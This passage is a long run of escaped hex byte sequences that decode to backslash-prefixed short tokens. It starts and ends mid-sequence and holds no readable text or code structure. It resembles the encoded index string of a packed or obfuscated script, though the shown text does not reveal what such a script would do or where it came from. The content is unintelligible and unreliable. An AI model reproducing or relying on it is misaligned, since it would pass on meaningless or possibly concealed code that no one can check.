5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\